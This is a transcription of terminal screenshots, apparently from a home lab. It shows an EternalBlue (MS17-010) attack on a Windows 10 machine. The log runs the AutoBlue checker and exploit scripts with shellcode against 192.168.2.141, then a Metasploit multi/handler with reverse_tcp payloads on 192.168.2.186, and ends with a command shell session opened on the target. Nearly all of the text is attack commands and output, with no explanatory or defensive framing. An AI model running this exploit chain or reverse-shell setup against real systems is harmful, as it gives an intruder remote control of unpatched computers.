 Terminal
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:24:39]
>> ls
config.rc eternalblue_exploit10.py eternalblue_exploit8.py listener_prep.sh README.md
eternalblue_checker.py eternalblue_exploit7.py LICENSE mysmb.py shellcode
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:24:57]
>> python eternalblue_checker.py 192.168.2.141
Target OS: Windows 10 Pro 10240
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:25:12]
>> vim eternalblue_exploit10.py
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:27:20]
>> python eternalblue_exploit10.py 192.168.2.141 shellcode/sc_all.bin
shellcode size: 2292
numGroomConn: 13
Target OS: Windows 10 Pro 10240
got good NT Trans response
got good NT Trans response
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status for nx: INVALID_PARAMETER
good response status: INVALID_PARAMETER
done
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 # [02:29:13]
>>
Terminal
File Edit View Search Terminal Help
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
resource (config.rc)> set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
resource (config.rc)> set LHOST 192.168.2.186
LHOST => 192.168.2.186
resource (config.rc)> set LPORT 1337
LPORT => 1337
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 1338
LPORT => 1338
resource (config.rc)> exploit -j
[*] Started reverse TCP handler on 192.168.2.186:1337
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.2.186:1338
msf exploit(multi/handler) > [*] Sending stage (336 bytes) to 192.168.2.141
[*] Command shell session 1 opened (192.168.2.186:1337 -> 192.168.2.141:49460) at 2018-12-31 02:29:13 -050
0
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x64/windows Microsoft Windows [Version 10.0.10240] (c) 2015 Microsoft Corporation. All
ri... 192.168.2.186:1337 -> 192.168.2.141:49460 (192.168.2.141)
msf exploit(multi/handler) > sesssions -i 1
d[-] Unknown command: sesssions.
msf exploit(multi/handler) > di